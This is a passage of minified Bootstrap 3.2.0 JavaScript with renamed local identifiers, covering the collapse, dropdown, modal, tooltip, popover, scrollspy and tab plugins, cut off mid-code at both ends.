gfeT&&gfeT);!dMcJ&&bOfZ.toggle&&"show"==gfeT&&(gfeT=!gfeT),dMcJ||fHfc.data("bs.collapse",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT,fHfc){this.$element=dRgO(gfeT),this.options=dRgO.extend({},fMcM.DEFAULTS,fHfc),this.transitioning=null,this.options.parent&&(this.$parent=dRgO(this.options.parent)),this.options.toggle&&this.toggle()};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={toggle:!0},fMcM.prototype.dimension=function(){var dRgO=this.$element.hasClass("width");return dRgO?"width":"height"},fMcM.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var fMcM=dRgO.Event("show.bs.collapse");if(this.$element.trigger(fMcM),!fMcM.isDefaultPrevented()){var fHfc=this.$parent&&this.$parent.find("> .panel > .in");if(fHfc&&fHfc.length){var dMcJ=fHfc.data("bs.collapse");if(dMcJ&&dMcJ.transitioning)return;gfeT.call(fHfc,"hide"),dMcJ||fHfc.data("bs.collapse",null)}var bOfZ=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[bOfZ](0),this.transitioning=1;var debU=function(){this.$element.removeClass("collapsing").addClass("collapse in")[bOfZ](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!dRgO.support.transition)return debU.call(this);var fjdc=dRgO.camelCase(["scroll",bOfZ].join("-"));this.$element.one("bsTransitionEnd",dRgO.proxy(debU,this)).emulateTransitionEnd(350)[bOfZ](this.$element[0][fjdc])}}},fMcM.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var gfeT=dRgO.Event("hide.bs.collapse");if(this.$element.trigger(gfeT),!gfeT.isDefaultPrevented()){var fMcM=this.dimension();this.$element[fMcM](this.$element[fMcM]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var fHfc=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return dRgO.support.transition?void this.$element[fMcM](0).one("bsTransitionEnd",dRgO.proxy(fHfc,this)).emulateTransitionEnd(350):fHfc.call(this)}}},fMcM.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var fHfc=dRgO.fn.collapse;dRgO.fn.collapse=gfeT,dRgO.fn.collapse.Constructor=fMcM,dRgO.fn.collapse.noConflict=function(){return dRgO.fn.collapse=fHfc,this},dRgO(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(fMcM){var fHfc,dMcJ=dRgO(this),bOfZ=dMcJ.attr("data-target")||fMcM.preventDefault()||(fHfc=dMcJ.attr("href"))&&fHfc.replace(/.*(?=#[^\s]+$)/,""),debU=dRgO(bOfZ),fjdc=debU.data("bs.collapse"),gefj=fjdc?"toggle":dMcJ.data(),gcbH=dMcJ.attr("data-parent"),gZfM=gcbH&&dRgO(gcbH);fjdc&&fjdc.transitioning||(gZfM&&gZfM.find('[data-toggle="collapse"][data-parent="'+gcbH+'"]').not(dMcJ).addClass("collapsed"),dMcJ[debU.hasClass("in")?"addClass":"removeClass"]("collapsed")),gfeT.call(debU,gefj)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){gfeT&&3===gfeT.which||(dRgO(dMcJ).remove(),dRgO(bOfZ).each(function(){var fHfc=fMcM(dRgO(this)),dMcJ={relatedTarget:this};fHfc.hasClass("open")&&(fHfc.trigger(gfeT=dRgO.Event("hide.bs.dropdown",dMcJ)),gfeT.isDefaultPrevented()||fHfc.removeClass("open").trigger("hidden.bs.dropdown",dMcJ))}))}function fMcM(gfeT){var fMcM=gfeT.attr("data-target");fMcM||(fMcM=gfeT.attr("href"),fMcM=fMcM&&/#[A-Za-z]/.test(fMcM)&&fMcM.replace(/.*(?=#[^\s]*$)/,""));var fHfc=fMcM&&dRgO(fMcM);return fHfc&&fHfc.length?fHfc:gfeT.parent()}function fHfc(gfeT){return this.each(function(){var fMcM=dRgO(this),fHfc=fMcM.data("bs.dropdown");fHfc||fMcM.data("bs.dropdown",fHfc=new debU(this)),"string"==typeof gfeT&&fHfc[gfeT].call(fMcM)})}var dMcJ=".dropdown-backdrop",bOfZ='[data-toggle="dropdown"]',debU=function(gfeT){dRgO(gfeT).on("click.bs.dropdown",this.toggle)};debU.VERSION="3.2.0",debU.prototype.toggle=function(fHfc){var dMcJ=dRgO(this);if(!dMcJ.is(".disabled, :disabled")){var bOfZ=fMcM(dMcJ),debU=bOfZ.hasClass("open");if(gfeT(),!debU){"ontouchstart"in document.documentElement&&!bOfZ.closest(".navbar-nav").length&&dRgO('<div class="dropdown-backdrop"/>').insertAfter(dRgO(this)).on("click",gfeT);var fjdc={relatedTarget:this};if(bOfZ.trigger(fHfc=dRgO.Event("show.bs.dropdown",fjdc)),fHfc.isDefaultPrevented())return;dMcJ.trigger("focus"),bOfZ.toggleClass("open").trigger("shown.bs.dropdown",fjdc)}return!1}},debU.prototype.keydown=function(gfeT){if(/(38|40|27)/.test(gfeT.keyCode)){var fHfc=dRgO(this);if(gfeT.preventDefault(),gfeT.stopPropagation(),!fHfc.is(".disabled, :disabled")){var dMcJ=fMcM(fHfc),debU=dMcJ.hasClass("open");if(!debU||debU&&27==gfeT.keyCode)return 27==gfeT.which&&dMcJ.find(bOfZ).trigger("focus"),fHfc.trigger("click");var fjdc=" li:not(.divider):visible a",gefj=dMcJ.find('[role="menu"]'+fjdc+', [role="listbox"]'+fjdc);if(gefj.length){var gcbH=gefj.index(gefj.filter(":focus"));38==gfeT.keyCode&&gcbH>0&&gcbH--,40==gfeT.keyCode&&gcbH<gefj.length-1&&gcbH++,~gcbH||(gcbH=0),gefj.eq(gcbH).trigger("focus")}}}};var fjdc=dRgO.fn.dropdown;dRgO.fn.dropdown=fHfc,dRgO.fn.dropdown.Constructor=debU,dRgO.fn.dropdown.noConflict=function(){return dRgO.fn.dropdown=fjdc,this},dRgO(document).on("click.bs.dropdown.data-api",gfeT).on("click.bs.dropdown.data-api",".dropdown form",function(dRgO){dRgO.stopPropagation()}).on("click.bs.dropdown.data-api",bOfZ,debU.prototype.toggle).on("keydown.bs.dropdown.data-api",bOfZ+', [role="menu"], [role="listbox"]',debU.prototype.keydown)}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT,fHfc){return this.each(function(){var dMcJ=dRgO(this),bOfZ=dMcJ.data("bs.modal"),debU=dRgO.extend({},fMcM.DEFAULTS,dMcJ.data(),"object"==typeof gfeT&&gfeT);bOfZ||dMcJ.data("bs.modal",bOfZ=new fMcM(this,debU)),"string"==typeof gfeT?bOfZ[gfeT](fHfc):debU.show&&bOfZ.show(fHfc)})}var fMcM=function(gfeT,fMcM){this.options=fMcM,this.$body=dRgO(document.body),this.$element=dRgO(gfeT),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,dRgO.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},fMcM.prototype.toggle=function(dRgO){return this.isShown?this.hide():this.show(dRgO)},fMcM.prototype.show=function(gfeT){var fMcM=this,fHfc=dRgO.Event("show.bs.modal",{relatedTarget:gfeT});this.$element.trigger(fHfc),this.isShown||fHfc.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.$body.addClass("modal-open"),this.setScrollbar(),this.escape(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',dRgO.proxy(this.hide,this)),this.backdrop(function(){var fHfc=dRgO.support.transition&&fMcM.$element.hasClass("fade");fMcM.$element.parent().length||fMcM.$element.appendTo(fMcM.$body),fMcM.$element.show().scrollTop(0),fHfc&&fMcM.$element[0].offsetWidth,fMcM.$element.addClass("in").attr("aria-hidden",!1),fMcM.enforceFocus();var dMcJ=dRgO.Event("shown.bs.modal",{relatedTarget:gfeT});fHfc?fMcM.$element.find(".modal-dialog").one("bsTransitionEnd",function(){fMcM.$element.trigger("focus").trigger(dMcJ)}).emulateTransitionEnd(300):fMcM.$element.trigger("focus").trigger(dMcJ)}))},fMcM.prototype.hide=function(gfeT){gfeT&&gfeT.preventDefault(),gfeT=dRgO.Event("hide.bs.modal"),this.$element.trigger(gfeT),this.isShown&&!gfeT.isDefaultPrevented()&&(this.isShown=!1,this.$body.removeClass("modal-open"),this.resetScrollbar(),this.escape(),dRgO(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),dRgO.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",dRgO.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},fMcM.prototype.enforceFocus=function(){dRgO(document).off("focusin.bs.modal").on("focusin.bs.modal",dRgO.proxy(function(dRgO){this.$element[0]===dRgO.target||this.$element.has(dRgO.target).length||this.$element.trigger("focus")},this))},fMcM.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",dRgO.proxy(function(dRgO){27==dRgO.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},fMcM.prototype.hideModal=function(){var dRgO=this;this.$element.hide(),this.backdrop(function(){dRgO.$element.trigger("hidden.bs.modal")})},fMcM.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},fMcM.prototype.backdrop=function(gfeT){var fMcM=this,fHfc=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var dMcJ=dRgO.support.transition&&fHfc;if(this.$backdrop=dRgO('<div class="modal-backdrop '+fHfc+'" />').appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",dRgO.proxy(function(dRgO){dRgO.target===dRgO.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),dMcJ&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!gfeT)return;dMcJ?this.$backdrop.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var bOfZ=function(){fMcM.removeBackdrop(),gfeT&&gfeT()};dRgO.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",bOfZ).emulateTransitionEnd(150):bOfZ()}else gfeT&&gfeT()},fMcM.prototype.checkScrollbar=function(){document.body.clientWidth>=window.innerWidth||(this.scrollbarWidth=this.scrollbarWidth||this.measureScrollbar())},fMcM.prototype.setScrollbar=function(){var dRgO=parseInt(this.$body.css("padding-right")||0,10);this.scrollbarWidth&&this.$body.css("padding-right",dRgO+this.scrollbarWidth)},fMcM.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},fMcM.prototype.measureScrollbar=function(){var dRgO=document.createElement("div");dRgO.className="modal-scrollbar-measure",this.$body.append(dRgO);var gfeT=dRgO.offsetWidth-dRgO.clientWidth;return this.$body[0].removeChild(dRgO),gfeT};var fHfc=dRgO.fn.modal;dRgO.fn.modal=gfeT,dRgO.fn.modal.Constructor=fMcM,dRgO.fn.modal.noConflict=function(){return dRgO.fn.modal=fHfc,this},dRgO(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(fMcM){var fHfc=dRgO(this),dMcJ=fHfc.attr("href"),bOfZ=dRgO(fHfc.attr("data-target")||dMcJ&&dMcJ.replace(/.*(?=#[^\s]+$)/,"")),debU=bOfZ.data("bs.modal")?"toggle":dRgO.extend({remote:!/#/.test(dMcJ)&&dMcJ},bOfZ.data(),fHfc.data());fHfc.is("a")&&fMcM.preventDefault(),bOfZ.one("show.bs.modal",function(dRgO){dRgO.isDefaultPrevented()||bOfZ.one("hidden.bs.modal",function(){fHfc.is(":visible")&&fHfc.trigger("focus")})}),gfeT.call(bOfZ,debU,this)})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tooltip"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.tooltip",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",dRgO,gfeT)};fMcM.VERSION="3.2.0",fMcM.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},fMcM.prototype.init=function(gfeT,fMcM,fHfc){this.enabled=!0,this.type=gfeT,this.$element=dRgO(fMcM),this.options=this.getOptions(fHfc),this.$viewport=this.options.viewport&&dRgO(this.options.viewport.selector||this.options.viewport);for(var dMcJ=this.options.trigger.split(" "),bOfZ=dMcJ.length;bOfZ--;){var debU=dMcJ[bOfZ];if("click"==debU)this.$element.on("click."+this.type,this.options.selector,dRgO.proxy(this.toggle,this));else if("manual"!=debU){var fjdc="hover"==debU?"mouseenter":"focusin",gefj="hover"==debU?"mouseleave":"focusout";this.$element.on(fjdc+"."+this.type,this.options.selector,dRgO.proxy(this.enter,this)),this.$element.on(gefj+"."+this.type,this.options.selector,dRgO.proxy(this.leave,this))}}this.options.selector?this._options=dRgO.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.getOptions=function(gfeT){return gfeT=dRgO.extend({},this.getDefaults(),this.$element.data(),gfeT),gfeT.delay&&"number"==typeof gfeT.delay&&(gfeT.delay={show:gfeT.delay,hide:gfeT.delay}),gfeT},fMcM.prototype.getDelegateOptions=function(){var gfeT={},fMcM=this.getDefaults();return this._options&&dRgO.each(this._options,function(dRgO,fHfc){fMcM[dRgO]!=fHfc&&(gfeT[dRgO]=fHfc)}),gfeT},fMcM.prototype.enter=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="in",fMcM.options.delay&&fMcM.options.delay.show?void(fMcM.timeout=setTimeout(function(){"in"==fMcM.hoverState&&fMcM.show()},fMcM.options.delay.show)):fMcM.show()},fMcM.prototype.leave=function(gfeT){var fMcM=gfeT instanceof this.constructor?gfeT:dRgO(gfeT.currentTarget).data("bs."+this.type);return fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM)),clearTimeout(fMcM.timeout),fMcM.hoverState="out",fMcM.options.delay&&fMcM.options.delay.hide?void(fMcM.timeout=setTimeout(function(){"out"==fMcM.hoverState&&fMcM.hide()},fMcM.options.delay.hide)):fMcM.hide()},fMcM.prototype.show=function(){var gfeT=dRgO.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(gfeT);var fMcM=dRgO.contains(document.documentElement,this.$element[0]);if(gfeT.isDefaultPrevented()||!fMcM)return;var fHfc=this,dMcJ=this.tip(),bOfZ=this.getUID(this.type);this.setContent(),dMcJ.attr("id",bOfZ),this.$element.attr("aria-describedby",bOfZ),this.options.animation&&dMcJ.addClass("fade");var debU="function"==typeof this.options.placement?this.options.placement.call(this,dMcJ[0],this.$element[0]):this.options.placement,fjdc=/\s?auto?\s?/i,gefj=fjdc.test(debU);gefj&&(debU=debU.replace(fjdc,"")||"top"),dMcJ.detach().css({top:0,left:0,display:"block"}).addClass(debU).data("bs."+this.type,this),this.options.container?dMcJ.appendTo(this.options.container):dMcJ.insertAfter(this.$element);var gcbH=this.getPosition(),gZfM=dMcJ[0].offsetWidth,bMfi=dMcJ[0].offsetHeight;if(gefj){var cdgd=debU,dRgOdRgO=this.$element.parent(),gfeTdRgO=this.getPosition(dRgOdRgO);debU="bottom"==debU&&gcbH.top+gcbH.height+bMfi-gfeTdRgO.scroll>gfeTdRgO.height?"top":"top"==debU&&gcbH.top-gfeTdRgO.scroll-bMfi<0?"bottom":"right"==debU&&gcbH.right+gZfM>gfeTdRgO.width?"left":"left"==debU&&gcbH.left-gZfM<gfeTdRgO.left?"right":debU,dMcJ.removeClass(cdgd).addClass(debU)}var fMcMdRgO=this.getCalculatedOffset(debU,gcbH,gZfM,bMfi);this.applyPlacement(fMcMdRgO,debU);var fHfcdRgO=function(){fHfc.$element.trigger("shown.bs."+fHfc.type),fHfc.hoverState=null};dRgO.support.transition&&this.$tip.hasClass("fade")?dMcJ.one("bsTransitionEnd",fHfcdRgO).emulateTransitionEnd(150):fHfcdRgO()}},fMcM.prototype.applyPlacement=function(gfeT,fMcM){var fHfc=this.tip(),dMcJ=fHfc[0].offsetWidth,bOfZ=fHfc[0].offsetHeight,debU=parseInt(fHfc.css("margin-top"),10),fjdc=parseInt(fHfc.css("margin-left"),10);isNaN(debU)&&(debU=0),isNaN(fjdc)&&(fjdc=0),gfeT.top=gfeT.top+debU,gfeT.left=gfeT.left+fjdc,dRgO.offset.setOffset(fHfc[0],dRgO.extend({using:function(dRgO){fHfc.css({top:Math.round(dRgO.top),left:Math.round(dRgO.left)})}},gfeT),0),fHfc.addClass("in");var gefj=fHfc[0].offsetWidth,gcbH=fHfc[0].offsetHeight;"top"==fMcM&&gcbH!=bOfZ&&(gfeT.top=gfeT.top+bOfZ-gcbH);var gZfM=this.getViewportAdjustedDelta(fMcM,gfeT,gefj,gcbH);gZfM.left?gfeT.left+=gZfM.left:gfeT.top+=gZfM.top;var bMfi=gZfM.left?2*gZfM.left-dMcJ+gefj:2*gZfM.top-bOfZ+gcbH,cdgd=gZfM.left?"left":"top",dRgOdRgO=gZfM.left?"offsetWidth":"offsetHeight";fHfc.offset(gfeT),this.replaceArrow(bMfi,fHfc[0][dRgOdRgO],cdgd)},fMcM.prototype.replaceArrow=function(dRgO,gfeT,fMcM){this.arrow().css(fMcM,dRgO?50*(1-dRgO/gfeT)+"%":"")},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle();dRgO.find(".tooltip-inner")[this.options.html?"html":"text"](gfeT),dRgO.removeClass("fade in top bottom left right")},fMcM.prototype.hide=function(){function gfeT(){"in"!=fMcM.hoverState&&fHfc.detach(),fMcM.$element.trigger("hidden.bs."+fMcM.type)}var fMcM=this,fHfc=this.tip(),dMcJ=dRgO.Event("hide.bs."+this.type);return this.$element.removeAttr("aria-describedby"),this.$element.trigger(dMcJ),dMcJ.isDefaultPrevented()?void 0:(fHfc.removeClass("in"),dRgO.support.transition&&this.$tip.hasClass("fade")?fHfc.one("bsTransitionEnd",gfeT).emulateTransitionEnd(150):gfeT(),this.hoverState=null,this)},fMcM.prototype.fixTitle=function(){var dRgO=this.$element;(dRgO.attr("title")||"string"!=typeof dRgO.attr("data-original-title"))&&dRgO.attr("data-original-title",dRgO.attr("title")||"").attr("title","")},fMcM.prototype.hasContent=function(){return this.getTitle()},fMcM.prototype.getPosition=function(gfeT){gfeT=gfeT||this.$element;var fMcM=gfeT[0],fHfc="BODY"==fMcM.tagName;return dRgO.extend({},"function"==typeof fMcM.getBoundingClientRect?fMcM.getBoundingClientRect():null,{scroll:fHfc?document.documentElement.scrollTop||document.body.scrollTop:gfeT.scrollTop(),width:fHfc?dRgO(window).width():gfeT.outerWidth(),height:fHfc?dRgO(window).height():gfeT.outerHeight()},fHfc?{top:0,left:0}:gfeT.offset())},fMcM.prototype.getCalculatedOffset=function(dRgO,gfeT,fMcM,fHfc){return"bottom"==dRgO?{top:gfeT.top+gfeT.height,left:gfeT.left+gfeT.width/2-fMcM/2}:"top"==dRgO?{top:gfeT.top-fHfc,left:gfeT.left+gfeT.width/2-fMcM/2}:"left"==dRgO?{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left-fMcM}:{top:gfeT.top+gfeT.height/2-fHfc/2,left:gfeT.left+gfeT.width}},fMcM.prototype.getViewportAdjustedDelta=function(dRgO,gfeT,fMcM,fHfc){var dMcJ={top:0,left:0};if(!this.$viewport)return dMcJ;var bOfZ=this.options.viewport&&this.options.viewport.padding||0,debU=this.getPosition(this.$viewport);if(/right|left/.test(dRgO)){var fjdc=gfeT.top-bOfZ-debU.scroll,gefj=gfeT.top+bOfZ-debU.scroll+fHfc;fjdc<debU.top?dMcJ.top=debU.top-fjdc:gefj>debU.top+debU.height&&(dMcJ.top=debU.top+debU.height-gefj)}else{var gcbH=gfeT.left-bOfZ,gZfM=gfeT.left+bOfZ+fMcM;gcbH<debU.left?dMcJ.left=debU.left-gcbH:gZfM>debU.width&&(dMcJ.left=debU.left+debU.width-gZfM)}return dMcJ},fMcM.prototype.getTitle=function(){var dRgO,gfeT=this.$element,fMcM=this.options;return dRgO=gfeT.attr("data-original-title")||("function"==typeof fMcM.title?fMcM.title.call(gfeT[0]):fMcM.title)},fMcM.prototype.getUID=function(dRgO){do{dRgO+=~~(1e6*Math.random())}while(document.getElementById(dRgO));return dRgO},fMcM.prototype.tip=function(){return this.$tip=this.$tip||dRgO(this.options.template)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},fMcM.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},fMcM.prototype.enable=function(){this.enabled=!0},fMcM.prototype.disable=function(){this.enabled=!1},fMcM.prototype.toggleEnabled=function(){this.enabled=!this.enabled},fMcM.prototype.toggle=function(gfeT){var fMcM=this;gfeT&&(fMcM=dRgO(gfeT.currentTarget).data("bs."+this.type),fMcM||(fMcM=new this.constructor(gfeT.currentTarget,this.getDelegateOptions()),dRgO(gfeT.currentTarget).data("bs."+this.type,fMcM))),fMcM.tip().hasClass("in")?fMcM.leave(fMcM):fMcM.enter(fMcM)},fMcM.prototype.destroy=function(){clearTimeout(this.timeout),this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var fHfc=dRgO.fn.tooltip;dRgO.fn.tooltip=gfeT,dRgO.fn.tooltip.Constructor=fMcM,dRgO.fn.tooltip.noConflict=function(){return dRgO.fn.tooltip=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.popover"),bOfZ="object"==typeof gfeT&&gfeT;(dMcJ||"destroy"!=gfeT)&&(dMcJ||fHfc.data("bs.popover",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]())})}var fMcM=function(dRgO,gfeT){this.init("popover",dRgO,gfeT)};if(!dRgO.fn.tooltip)throw new Error("Popover requires tooltip.js");fMcM.VERSION="3.2.0",fMcM.DEFAULTS=dRgO.extend({},dRgO.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),fMcM.prototype=dRgO.extend({},dRgO.fn.tooltip.Constructor.prototype),fMcM.prototype.constructor=fMcM,fMcM.prototype.getDefaults=function(){return fMcM.DEFAULTS},fMcM.prototype.setContent=function(){var dRgO=this.tip(),gfeT=this.getTitle(),fMcM=this.getContent();dRgO.find(".popover-title")[this.options.html?"html":"text"](gfeT),dRgO.find(".popover-content").empty()[this.options.html?"string"==typeof fMcM?"html":"append":"text"](fMcM),dRgO.removeClass("fade top bottom left right in"),dRgO.find(".popover-title").html()||dRgO.find(".popover-title").hide()},fMcM.prototype.hasContent=function(){return this.getTitle()||this.getContent()},fMcM.prototype.getContent=function(){var dRgO=this.$element,gfeT=this.options;return dRgO.attr("data-content")||("function"==typeof gfeT.content?gfeT.content.call(dRgO[0]):gfeT.content)},fMcM.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},fMcM.prototype.tip=function(){return this.$tip||(this.$tip=dRgO(this.options.template)),this.$tip};var fHfc=dRgO.fn.popover;dRgO.fn.popover=gfeT,dRgO.fn.popover.Constructor=fMcM,dRgO.fn.popover.noConflict=function(){return dRgO.fn.popover=fHfc,this}}(jQuery),+function(dRgO){"use strict";function gfeT(fMcM,fHfc){var dMcJ=dRgO.proxy(this.process,this);this.$body=dRgO("body"),this.$scrollElement=dRgO(dRgO(fMcM).is("body")?window:fMcM),this.options=dRgO.extend({},gfeT.DEFAULTS,fHfc),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",dMcJ),this.refresh(),this.process()}function fMcM(fMcM){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.scrollspy"),bOfZ="object"==typeof fMcM&&fMcM;dMcJ||fHfc.data("bs.scrollspy",dMcJ=new gfeT(this,bOfZ)),"string"==typeof fMcM&&dMcJ[fMcM]()})}gfeT.VERSION="3.2.0",gfeT.DEFAULTS={offset:10},gfeT.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},gfeT.prototype.refresh=function(){var gfeT="offset",fMcM=0;dRgO.isWindow(this.$scrollElement[0])||(gfeT="position",fMcM=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var fHfc=this;this.$body.find(this.selector).map(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("target")||fHfc.attr("href"),bOfZ=/^#./.test(dMcJ)&&dRgO(dMcJ);return bOfZ&&bOfZ.length&&bOfZ.is(":visible")&&[[bOfZ[gfeT]().top+fMcM,dMcJ]]||null}).sort(function(dRgO,gfeT){return dRgO[0]-gfeT[0]}).each(function(){fHfc.offsets.push(this[0]),fHfc.targets.push(this[1])})},gfeT.prototype.process=function(){var dRgO,gfeT=this.$scrollElement.scrollTop()+this.options.offset,fMcM=this.getScrollHeight(),fHfc=this.options.offset+fMcM-this.$scrollElement.height(),dMcJ=this.offsets,bOfZ=this.targets,debU=this.activeTarget;if(this.scrollHeight!=fMcM&&this.refresh(),gfeT>=fHfc)return debU!=(dRgO=bOfZ[bOfZ.length-1])&&this.activate(dRgO);if(debU&&gfeT<=dMcJ[0])return debU!=(dRgO=bOfZ[0])&&this.activate(dRgO);for(dRgO=dMcJ.length;dRgO--;)debU!=bOfZ[dRgO]&&gfeT>=dMcJ[dRgO]&&(!dMcJ[dRgO+1]||gfeT<=dMcJ[dRgO+1])&&this.activate(bOfZ[dRgO])},gfeT.prototype.activate=function(gfeT){this.activeTarget=gfeT,dRgO(this.selector).parentsUntil(this.options.target,".active").removeClass("active");var fMcM=this.selector+'[data-target="'+gfeT+'"],'+this.selector+'[href="'+gfeT+'"]',fHfc=dRgO(fMcM).parents("li").addClass("active");fHfc.parent(".dropdown-menu").length&&(fHfc=fHfc.closest("li.dropdown").addClass("active")),fHfc.trigger("activate.bs.scrollspy")};var fHfc=dRgO.fn.scrollspy;dRgO.fn.scrollspy=fMcM,dRgO.fn.scrollspy.Constructor=gfeT,dRgO.fn.scrollspy.noConflict=function(){return dRgO.fn.scrollspy=fHfc,this},dRgO(window).on("load.bs.scrollspy.data-api",function(){dRgO('[data-spy="scroll"]').each(function(){var gfeT=dRgO(this);fMcM.call(gfeT,gfeT.data())})})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.tab");dMcJ||fHfc.data("bs.tab",dMcJ=new fMcM(this)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var fMcM=function(gfeT){this.element=dRgO(gfeT)};fMcM.VERSION="3.2.0",fMcM.prototype.show=function(){var gfeT=this.element,fMcM=gfeT.closest("ul:not(.dropdown-menu)"),fHfc=gfeT.data("target");if(fHfc||(fHfc=gfeT.attr("href"),fHfc=fHfc&&fHfc.replace(/.*(?=#[^\s]*$)/,"")),!gfeT.parent("li").hasClass("active")){var dMcJ=fMcM.find(".active:last a")[0],bOfZ=dRgO.Event("show.bs.tab",{relatedTarget:dMcJ});if(gfeT.trigger(bOfZ),!bOfZ.isDefaultPrevented()){var debU=dRgO(fHfc);this.activate(gfeT.closest("li"),fMcM),this.activate(debU,debU.parent(),function(){gfeT.trigger({type:"shown.bs.tab",relatedTarget:dMcJ})})}}},fMcM.prototype.activate=function(gfeT,fMcM,fHfc){function dMcJ(){bOfZ.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),gfeT.addClass("active"),debU?(gfeT[0].offsetWidth,gfeT.addClass("in")):gfeT.removeClass("fade"),gfeT.parent(".dropdown-menu")&&gfeT.closest("li.dropdown").addClass("active"),fHfc&&fHfc()}var bOfZ=fMcM.find("> .active"),debU=fHfc&&dRgO.support.transition&&bOfZ.hasClass("fade");debU?bOfZ.one("bsTransitionEnd",dMcJ).emulateTransitionEnd(150):dMcJ(),bOfZ.removeClass("in")};var fHfc=dRgO.fn.tab;dRgO.fn.tab=gfeT,dRgO.fn.tab.Constructor=fMcM,dRgO.fn.tab.noConflict=function(){return dRgO.fn.tab=fHfc,this},dRgO(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(fMcM){fMcM.preventDefault(),gfeT.call(dRgO(this),"show")})}(jQuery),+function(dRgO){"use strict";function gfeT(gfeT){return this.each(function(){var fHfc=dRgO(this),dMcJ=fHfc.data("bs.affix"),bOfZ="object"==typeof gfeT&&gfeT;dMcJ||fHfc.data("bs.affix",dMcJ=new fMcM(this,bOfZ)),"string"==typeof gfeT&&dMcJ[gfeT]()})}var 